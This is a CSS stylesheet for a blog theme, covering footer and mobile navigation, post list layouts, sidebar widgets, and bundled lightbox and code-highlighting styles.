.ftNav{ display: -ms-flexbox;display:flex;-ms-flex: 1 1 auto;flex: 1 1 auto;justify-content:flex-start;padding:0px;min-width: 0;-ms-flex-direction: row;flex-direction: row;}
.ftNav ul{padding-right: 5%;border-bottom: 1px solid rgba(255,255,255,0);}
.ftNav li{ margin: 2px 0;}
.ftNav li a{color:#B0B0B0;font-size:12px;display:inline-block;height:20px;line-height:20px;margin:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s; opacity:1;}
.ftNav li a:hover{color:#B0B0B0;}
.ftNav li.h{color:#B0B0B0; font-size: 16px; margin-bottom:12px; font-weight: normal;}
.ftNav .us{padding-right:25px; min-width: 142px;}
.ftNav .us li.tel a{font-size:36px; line-height:40px; height: auto; padding-bottom: 6px; font-family: Arial; color:#B0B0B0;letter-spacing:0px;font-weight: bold; opacity: .6;}
.ftNav .us li.icon{ margin:5px 0;}
.ftNav .us li.icon a{text-align:center; margin-right: 5%; padding:0; height: 26px; line-height: 26px; width: 26px; background: rgba(255,255,255,.1); border-radius: 100px; opacity: .8;}
.ftNav .us li.icon a:hover{ opacity: 1;}
.ftNav .us li.icon i{ font-size: 16px;height: 26px; width: 26px;display: block;}
.ftNav .us li.add{ max-width:180px; font-size: 12px; line-height: 22px; opacity: .8;}
.ftEwm{width: 240px; display: inline-block; vertical-align: top; text-align: right; font-size: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.ftEwm .img{ width: 50%; display: inline-block;}
.ftEwm .img .box{margin-left:15px; font-size:12px; text-align: center;} 
.ftEwm .img .box img{ padding: 5px; background: #fff; opacity: .5;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}
.ftEwm .img .box:hover img{ opacity: 1;}

.copyright{ padding-top:15px; border-top: 1px solid rgba(255,255,255,.05); font-size: 12px; opacity: .6;}
.copyright.umMob{padding:3px 0;border-top:none;text-align: center;}
.weixinBox{ visibility: hidden; opacity: 0; position:fixed;padding:5px 5px 5px;background:#fff;z-index:1001; line-height:0;top: 50%; left: 50%; transform: translate(-50%,-50%) scale(0.5);-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s; text-align: center;border-radius: 5px;}
.weixinBox .img{ width: 260px; height: 260px;}
.weixinBox img{ width: 100%; height: 100%}
.weixinBox p{ color: #1d1d1d; font-size: 14px; margin-top: 5px; padding-bottom: 10px; line-height: initial;}
.weixinBox.open{ visibility: visible; opacity: 1;transform: translate(-50%,-50%) scale(1);}

/*底部浮动菜单*/
.phoneNav{position: fixed; bottom:0; left:0; height:0;width: 100%; height:52px;display: none;box-shadow: 0 -3px 10px rgba(0,0,0,.05);z-index:10;background: #FF6C00;
  background: -webkit-linear-gradient(to right, #FF6C00, #FFA319);
  background: linear-gradient(to right, #FF6C00, #FFA319);}
.phoneNav > ul{display: -webkit-box;display: -webkit-flex;-webkit-align-content: flex-start;-webkit-align-items: stretch;-webkit-box-align: stretch;-webkit-box-direction: normal;-webkit-box-lines: single;-webkit-box-orient: horizontal;-webkit-box-pack: justify;-webkit-flex-direction: row;-webkit-flex-wrap: nowrap;-webkit-justify-content: space-between;font-size:0; padding:0px}
.phoneNav li{width: 100%;line-height: 52px;font-size:14px;display: inline-block;position:relative;padding:0 5px;text-align: center;color:#FAFAFA}
.phoneNav li a{display:block;cursor: pointer; color:#FAFAFA}
.phoneNav li:before{content: '';display: block;background-color:#FFA319;position: absolute;right: 0;top:50%; margin-top:-10px;width:1px;height: 20px;}
.phoneNav li:last-child:before{display: none;}
.phoneNav > ul > li > ul{position: absolute;min-width: max-content;bottom:52px;left: 50%;transform: translateX(-50%) scale(0);background:#fff;box-shadow: 0 0px 5px rgba(0,0,0,.15);opacity: 0;visibility: hidden;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;transform-origin:bottom center 0;}
.phoneNav > ul > li > ul li{line-height: 48px;display: block; padding:0 10px;min-width: 100px;border-bottom: 1px solid #FFA319;background-color: #FF6C00;}
.phoneNav > ul > li > ul li.img{ line-height: 24px;}
.phoneNav > ul > li > ul li.img p{ margin-top: 5px;}
.phoneNav > ul > li > ul li.img img{ width: 100%; max-width: 100px;}
.phoneNav > ul > li > a i{ font-size:14px;margin-left: 2px;width: 14px;display: inline-block;vertical-align: -3px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}
.phoneNav > ul > li.cur > a i{transform: rotate(-180deg);-ms-transform: rotate(-180deg);-moz-transform: rotate(-180deg);-webkit-transform: rotate(-180deg);-o-transform: rotate(-180deg);}
.phoneNav > ul > li.cur > ul{transform: translateX(-50%) scale(1);opacity: 1;visibility: visible;}
.heightNav{width: 100%;height: 52px;display: none;}

.phoneNav ul.navIcon li{ height: 52px; line-height: 20px;-moz-osx-font-smoothing: auto;}
.phoneNav ul.navIcon a{ display: flex;flex-direction: column;justify-content: center; align-items: center; padding: 6px 0;justify-content: center; height: 100%;}
.phoneNav ul.navIcon a i{ font-size: 20px; margin: 0; width: 20px; height: 20px;}
.phoneNav ul.navIcon li:before{height: 100%;margin-top:0px; top: 0;}

.phoneNav.umMob{background:#fff;;box-shadow: 0 -3px 10px rgba(0,0,0,.05);}
.phoneNav.umMob li a{color:#666;}
.phoneNav.umMob li a:hover{color:#5B86E5;}
.phoneNav.umMob li.no a,.phoneNav.umMob li.no a:hover{color:#c0c0c0; cursor: default;}
.phoneNav.umMob li a span{ opacity: .5; font-size: 12px;line-height: 1.1;}
.phoneNav.umMob li a i{font-size: 20px;}
.phoneNav.umMob li:first-of-type a i{font-size: 18px;}
.phoneNav.umMob ul.navIcon li:before{background-color: #eee; top: 15px; bottom: 15px; height: auto;}

.phoneNav.umMob > ul > li.cur > a i{transform: rotate(0deg);-ms-transform: rotate(0deg);-moz-transform: rotate(0deg);-webkit-transform: rotate(0deg);-o-transform: rotate(0deg);}


.gotop{ width: 36px; height: 36px; border-radius:0rem;text-align: center;line-height: 34px;cursor: pointer;-webkit-transition: background-color 0.3s ease;-o-transition: background-color 0.3s ease;transition: background-color 0.3s ease;color: #fff;background-color: #484848; position: fixed; right:10px; bottom: 90px; display: none;border-radius: 3px;z-index: 2;}
.gotop i{ font-size: 18px;}
.gotop:hover{background-color:#5B86E5;}
.mask {position:fixed; left:0; top:0; width:100%; height:100%; background:rgba(0,0,0,.7); z-index:890; display:none;}


/*列表*/
.main{ width: 100%;}
.artBox{padding-right: 335px;position: relative; float:left;width: 100%;}
.artBox .artPost{ margin-bottom: 20px;}
.artBox .noArr{ padding: 100px 0; text-align: center;}
.artBox .noArr p{ opacity: .3; font-size: 18px;}
.artBox .noArr i{ font-size: 68px; margin-bottom: 10px; display: block;word-wrap: break-word !important; opacity: .2;}
.artBox .post{ padding:25px 0;position:relative; border-bottom: 1px solid #f2f2f2;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;-ms-flex-direction: row;flex-direction: row;}
.artBox .post.last{border-bottom: 1px solid #fff;}
.artBox.umLeft .post{flex-direction: row-reverse;}
.artBox.umLeft .post .postThumb .thumb,.artBox.umLeft .post .postThumb .movie{margin-left: 0;}
.artBox.umLeft .post .postText{padding-left:7px;padding-right: 0px;}
.wrap .imgLazy{ position: relative;display: block;background-color: #fafafa; background-image: url(images/lay.gif); background-size: 30px; background-position: center; background-repeat: no-repeat; height: 100%}
.wrap .imgLazy:after,.wrap .postCustom .thumb:after{ content: ''; display: block; padding-top: 64%;}
.wrap .postCustom .thumb{ font-size: 0;}
.wrap .postCustom .thumb a{ position: absolute;top: 0;left: 0; width: 100%; height: 100%;}
.wrap .imgLazy img[style^="display"]{background: #fafafa}
.post .postThumb { width:33.333%; height:auto;position:relative;font-size: 0;overflow: hidden;-ms-flex-negative: 0;flex-shrink: 0; padding-right: 13px;}
.post .postThumb .thumb,.post .postThumb .movie{ overflow: hidden; position: relative;}
.post .postThumb img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit:cover;object-position:center;-webkit-transition: transform 0.3s ease; -o-transition: transform 0.3s ease; transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.post .postThumb img:hover{ transform: translate(-50%,-50%) scale(1.05);}
.artBox.umLeft .post.big .thumb3.postThumb{ margin-left: 0;}
.artBox.umLeft .post.big .thumb3 .thumb{margin-right: 20px;}

.artBox.artPic,.artBox.umFull{margin-right: 0px;padding-right: 0;}
.artBox.artPic .artPost{ font-size: 0; margin-right: -20px; display: flex;flex-wrap: wrap;position: relative;}
.artBox.artPic .post .postThumb{padding-right: 0;width: 100%;}
.artBox.artPic .post .postText{ margin-top: 20px;justify-content: flex-start; padding-right: 0;}
.artBox.artPic .post .umMeta{ position: absolute; bottom: 15px; left: 15px;}
.artBox.artPic .post{ width: calc(100% / 4 - 20px); margin-right: 20px; margin-top: 20px; display: inline-flex;flex-direction: column;padding: 15px 15px 32px; background: #f8f8f8; border: none;}
.artBox.artPic .ias-trigger{width:calc(100% - 20px);font-size: 14px;}
.artBox.artPic .ias-noneleft{width:calc(100% - 20px);margin: 22px 0 0 0;font-size: 14px;}
.artBox.artPic .ias-spinner{width:calc(100% - 20px);margin:26px 0 16px 0;}
.artBox.artPic .artPost .pagebar{width:calc(100% - 20px);}
body.night .artBox.artPic .post{background: #292929;}

.post .postText{min-width: 0; overflow:hidden;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;-ms-flex: 1 1 auto;flex: 1 1 auto;-ms-flex-pack: center;justify-content: center; padding-right: 20px;}
.post .postText .umInfo{text-align: justify; max-height: 72px;color: #5e6368;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden; margin-bottom: 12px;line-height:1.7;font-size:14px; }
.post .umMeta{margin:0;text-align: left;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;font-size: 0;}
.post .umMeta em{font-size:1.2rem; color:#9ca0ad; letter-spacing:0rem; margin-right:.5rem;}
.artPost .umMeta em{font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.artPost .umMeta em a{color: #9ca0ad;}
.artPost .umMeta em:before{ vertical-align: -1px;vertical-align:-2px; padding-right:4px;}
.artPost .umMeta em.cate:before{content: "\ED9E";}
.artPost .umMeta em.user:before{content: "\F25A";}
.artPost .umMeta em.date:before{content: "\F211";}
.artPost .umMeta em.cmt:before{content: "\EF46";}
.artPost .umMeta em.view{ margin-right: 0;}
.artPost .umMeta em.view:before{content: "\ECB5";}
.artPost .umMeta em.edit:before{content: "\EC80";}
.artPost .umMeta em.del:before{content: "\EC2A";}
.post .postTit {margin:0px 0 10px;font-size:18px; font-weight: 500;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.post .postTit a {-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.post .postTit strong,.post .postText .umInfo strong{color: #5B86E5;}
.post .postText .umInfo strong{ font-weight: normal;}
.post .postTit em{ color:#f66}
.post .postTit b{ color:#50c692; font-weight:normal;}
.post .postTit em.isTop{ padding:1px 4px; border:0px solid currentColor;font-size: 12px; font-weight: 500; vertical-align: 3px; margin-right: 5px; display: inline-block; background:currentColor; position: relative; color: #f66; border-radius: 2px;}
.post .postTit em.isTop span{color:#fff;}
.post.umTop .istTop{color: #f66; font-size:18px; height: 24px; line-height: 24px; vertical-align:-2px; display: inline-block; margin-right: 2px; margin-left: -2px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post.umTop .istTop:before {content: "\F0DA";}
.post .noMedia .postTit{margin:0px 0 10px;}

/*大图*/
.post.big { display: block; padding-top:20px}
.post.big .postThumb{padding-right: 0;}
.post.big .postThumb,.post.big .postThumb .movie{ width:100%;margin-right:0;margin-left:0;}
.post.big .postThumb img{transform:translate(-50%,-50%) scale(1);}
.post.big .postThumb img:hover,.post.big .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}
.post.big .postText{ margin-bottom:15px;padding-right: 0;}
.post .postText.noMedia,.artBox.umLeft .post .postText.noMedia{ clear:both; padding-left: 0;padding-right: 0;}
.post.big .postTit{margin-bottom:10px;}
.artBox.umLeft .post.big .postText{padding-left: 0;padding-right: 0;}
.post.big .umMeta{margin:1.6rem 0 0 -4px;}

.post.big .postText .umInfo{margin-bottom: 0;}
.post.big .thumb .imgLazy:after,.post.big .postThumb .movie .imgLazy:after{padding-top:60%;}
.post.big .thumb3 .imgLazy:after{padding-top:64%;}
.post.big .thumb3.postThumb{width:calc(100% + 20px);display: flex;margin-left: -20px;padding-right: 0;}
.post.big .thumb3 .thumb{width: calc(100% / 3);display: inline-block; margin-left:20px;}
.post.big .postThumb.postCustom img{position: relative;transform: translate(0%,0%) scale(1);top: 0;left: 0;}
.post.big .postThumb.postCustom .thumb a:hover img{transform: translate(0%,0%) scale(1.05);}
.post.big .postThumb.postCustom .thumb a{position: relative;}
.post.big .postThumb.postCustom .thumb:after{display:none}

/*sp*/
code,pre{tab-size:4}.mfp-preloader{font-size:13px}.get-code-window{position:relative;background:#FFF;padding:2em 3em;width:auto;margin:20px auto;max-width:600px}#magnific_popup_documentation{font-size:3em;margin-bottom:1em;font-weight:700;text-align:center}.grid-c{clear:both}.grid-c p{margin-bottom:.5em}.grid-c{overflow:hidden;margin:0 -1em}.gc3{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding:1em;overflow:hidden}.grid-c .gc3:nth-of-type(2n+1){clear:left}#broken-glass{height:100%;-webkit-tap-highlight-color:transparent;position:absolute;left:0;top:0;width:100%}#header-links{font-size:16px}#markdown-toc{position:fixed;left:0;top:50px;padding:20px;background:rgba(255,255,255,.71);-webkit-backface-visibility:hidden;list-style:none}#markdown-toc a[href="#magnific-popup-docs"]{display:none}#markdown-toc:before{content:'Table of contents';font-weight:700;display:block;margin-bottom:10px}@media all and (max-width:75em){#markdown-toc{position:static;padding:0;background:0 0}}#markdown-toc code,pre{font-family:Consolas,"Liberation Mono",Courier,monospace}code{background:#F8F8F8;padding:.1em .4em;color:#c82829;font-size:13px}pre{background:0 0;line-height:18px;overflow:auto;padding:20px 25px;border-radius:2px}pre code{border:0;padding:0;background:0 0;color:#000;font-size:13px}.highlight{position:relative;margin-bottom:.5em;margin-left:-1.5em;width:100%;padding:0 1.5em;background-color:#F5FAFC}pre code:before{display:block;position:absolute;right:3px;top:6px;padding:3px 7px 0;color:#889499;font-size:12px;line-height:13px}code.html:before{content:'HTML'}code.javascript:before{content:'JS'}code.css:before{content:'CSS'}#mc_embed_signup{max-width:350px;padding:32px;background:#EEE}#mc_embed_signup input[type=email]{border:1px solid #CCC;border-top:1px solid #9ca0ad;padding:5px;font-size:18px;width:200px;margin-right:10px;height:25px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}#mc_embed_signup input[type=email]:focus{background-color:#FFF;border:1px solid #3169B3;box-shadow:#3169B3 0 0 5px;-moz-box-shadow:#3169B3 0 0 5px;-webkit-box-shadow:#3169B3 0 0 5px;outline:0}#mc_embed_signup input[type=submit]{border:1px solid #3169B3;font-size:13px;font-weight:700;color:#FFF;height:auto;padding:8px 13px;cursor:pointer;background-color:#3169B3;display:inline-block;width:auto;-webkit-appearance:none;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;vertical-align:top}.embed-form{position:relative}#mc_embed_signup #main-wrapper{background:0 0;max-width:800px;width:100%;margin:2em auto 4em;padding:0 3em 3em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.white-popup-block{background:#FFF;padding:20px 30px;text-align:left;max-width:650px;margin:40px auto;position:relative}#examples:after{content:'to view source click on the title of example';opacity:.4;font-weight:400;font-size:14px;margin-top:13px;float:right}.example{margin-bottom:20px;position:relative}.square-tmb{margin:0 10px 0 0;cursor:pointer}.zoom-cursor{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.example a,a.popup-link{text-decoration:none;border-bottom:1px dotted}.example a:hover,a.popup-link:hover{text-decoration:none}#image-gallery a,#single-image{border-bottom:none}.not-ready-yet-notice{padding:20px;background:#EEE}#footer{border-top:1px solid #DDD;padding-top:3em;margin:5em 0 0;width:100%;text-align:center;opacity:.9}#conditional-lightbox-notice{display:none}#logo-status{opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s;width:100%;text-align:center}#logo-status.down{opacity:1}code.def{padding:0;background:#FFF;border:0;display:block;margin-bottom:8px;margin-top:-10px;color:#A3A3A3}@media all and (max-width:50em){#logo}@media all and (max-width:30em){#examples:after{display:none}.gc3{width:100%}.grid-c .gc3:nth-of-type(2n+1){clear:none}#main-wrapper{padding:1em;margin-top:0}.highlight{padding:.2em 1em;margin:1em -1em}}@media all and (max-width:700px){.zoom-cursor{cursor:pointer}#conditional-lightbox-notice{display:block;padding:10px;background:#FFEAEA}}#logo-overlay{width:100%;height:75px;background:red;position:absolute;left:0;top:0;opacity:0}#mfp-build-tool{background:#FFF;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#mfp-build-tool #mfp-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#mfp-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#mfp-build-status{min-height:40px}#mfp-build-status .error{color:#830C0C}#mfp-build-status .success{color:#014B04}#mfp-build-status .progress{color:#000}#smashing{text-align:center;font-weight:700}#smashing strong{color:#EF4A35}.smashing-link{margin-left:29px;position:relative}.smashing-link:before{content:'';display:inline-block;width:24px;height:24px;background:url(http://dimsemenov.com/images/sm-logo-24x24.png);position:absolute;top:-4px;left:-28px}#hackernews{margin-left:24px}#hackernews:before{background:url(http://dimsemenov.com/images/hn-logo-18x18.gif);width:18px;height:18px;top:-1px;left:-22px}.share-buttons{text-align:center}.share-buttons .share-buttons{position:relative;margin:70px 0}#tweet{background:#0096c4}#like{background:#3b5998}#gplus{background:#d34836}#vkcom{background:#6e8fb1}pre .comment,pre .diff .header,pre .javadoc,pre .template_comment{color:#998;font-style:italic}pre .css .rule .keyword,pre .javascript .title,pre .keyword,pre .nginx .title,pre .request,pre .status,pre .subst,pre .winutils{color:#333;font-weight:700}pre .hexcolor,pre .number,pre .ruby .constant{color:#099}pre .phpdoc,pre .string,pre .tag .value,pre .tex .formula{color:#D01040}pre .id,pre .title{color:#900;font-weight:700}pre .clojure .title,pre .javascript .title,pre .lisp .title,pre .subst{font-weight:400}pre .class .title,pre .haskell .type,pre .tex .command,pre .vhdl .literal{color:#458;font-weight:700}pre .django .tag .keyword,pre .rules .property,pre .tag,pre .tag .title{color:navy;font-weight:400}pre .attribute,pre .lisp .body,pre .variable{color:teal}pre .regexp{color:#009926}pre .class{color:#458;font-weight:700}pre .built_in,pre .clojure .built_in,pre .lisp .title{color:#0086b3}pre .cdata,pre .doctype,pre .pi,pre .preprocessor,pre .shebang{color:#999;font-weight:700}pre .deletion{background:#fdd}pre .addition{background:#dfd}pre .diff .change{background:#0086b3}pre .chunk{color:#aaa}#documentation-intro{background:#2b2b2b;text-align:center;padding:3em;width:100%;margin-left:-3em;margin-bottom:3em}#documentation-intro #id1{display:none}.hll{background-color:#ffc}.c{color:#998;font-style:italic}.err{color:#a61717;background-color:#e3d2d2}.k,.o{color:#000;font-weight:700}.cm{color:#998;font-style:italic}.cp{color:#999;font-weight:700;font-style:italic}.c1{color:#998;font-style:italic}.cs{color:#999;font-weight:700;font-style:italic}.gd{color:#000;background-color:#fdd}.ge{color:#000;font-style:italic}.gr{color:#a00}.gh{color:#999}.gi{color:#000;background-color:#dfd}.go{color:#888}.gp{color:#555}.gs{font-weight:700}.gu{color:#aaa}.gt{color:#a00}.kc,.kd,.kn,.kp,.kr{color:#000;font-weight:700}.kt{color:#458;font-weight:700}.m{color:#099}.s{color:#d01040}.na{color:teal}.nb{color:#0086b3}.nc{color:#458;font-weight:700}.no{color:teal}.nd{color:#3c5d5d;font-weight:700}.ni{color:purple}.ne,.nf,.nl{color:#900;font-weight:700}.nn{color:#555}.nt{color:navy}.nv{color:teal}.ow{color:#000;font-weight:700}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#099}.s2,.sb,.sc,.sd,.se,.sh,.si,.sx{color:#d01040}.sr{color:#009926}.s1{color:#d01040}.ss{color:#990073}.bp{color:#999}.vc,.vg,.vi{color:teal}.il{color:#099}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.umDiy video{width: 60%;}

.post .postThumb .movie .icon{ width:32px; height: 28px; line-height: 28px; position: absolute; bottom: 10px; right: 10px; background:rgba(0,0,0,.6);border-radius: 3px; text-align: center; box-shadow: 0 0 15px rgba(0,0,0,.2);-webkit-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; z-index: 1;}
.post .postThumb .movie .icon i{color: #fff; font-size: 18px;font-family: remixicon !important;-moz-osx-font-smoothing: grayscale;font-style: normal;}
.post .postThumb .movie .icon i:before{content: "\F288";}
.post .postThumb .movie a:hover .icon{background:#E94C3D;box-shadow: 0 10px 20px rgba(0,0,0,.3);}
.post .postThumb .movie a:hover img{transform:translate(-50%,-50%) scale(1.05);}

.mfp-iframe-scaler iframe body{padding: 0; margin: 0; display: block; overflow: hidden;}

/*侧栏模块*/
.sidebar{width: 300px;float: left;margin-left: -300px;}
.widget{ padding:20px 20px 15px; background: #f8f8f8; border: 0px solid #eee; margin-top: 20px;}
.widget:first-child{margin-top: 25px;}
.widget:last-child{margin-bottom: 20px;}
.widget .title{width: 100%;height: 34px;line-height: 20px;border-bottom: 1px solid #eee;margin-bottom: 10px;font-size: 0;position: relative;}
.widget .title h2{ height: 34px; display: inline-block;font-size: 18px;font-weight: 600;position: relative; padding-left: 14px;}
.widget .title h2:after{content: '';width:4px;height: 16px;top: 2px;left: 0px;position: absolute; border-radius: 10px;}
.widget li{ height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; position:relative; padding-left: 10px;text-overflow: ellipsis;white-space: nowrap;}
.widget li:before{content: '';width: 4px;height: 4px;background-color: #d8d8d8;border-radius: 10px;position: absolute;left: 0;top: 14px;}
.widget li .img a{ position: relative;display: block; font-size: 0; overflow: hidden;}
.widget li .img a:after{ content: ''; display: block; padding-top: 62%;}
.widget li .img a img{width: 100%;height: 100%;position: absolute;top: 50%;left: 50%;object-fit: cover;object-position: center;-webkit-transition: transform 0.3s ease;-o-transition: transform 0.3s ease;transition: transform 0.3s ease;transform: translate(-50%,-50%) scale(1);}
.widget li .img a:hover img{transform: translate(-50%,-50%) scale(1.05);}
.widget li .text{ padding: 15px 0 15px;}
.widget li .text h3,.widget li .text .des{text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;line-height: 1.7;}
.widget li .text h3{font-size: 16px; font-weight: 500;line-height: 1.6;}
.widget li .text .des{color: #5e6368; min-height: 48px; margin-top: 8px;}

.widget.umHots .title{ border: none; margin-bottom: 0;}
.widget.umHots li{ counter-increment: nums;padding-left: 26px;}
.widget.umHots li.frist{padding-left: 0; height: auto;white-space: normal;}
.widget.umHots li:before{content: counter(nums,decimal);display: block;width: 20px;height: 20px;line-height: 20px;top: 5px;left: 0;text-align: center;font-family: Arial;background: #eaeaea;border-radius: 0;color: #626262;}
.widget.umHots li.frist:before{background: #ff3300!important;top: 0; z-index: 1;color: #fff;}
.widget.umHots li:nth-child(2):before{background: #ff8e15!important;color: #fff;}
.widget.umHots li:nth-child(3):before{background: #09cab8!important;color: #fff;}

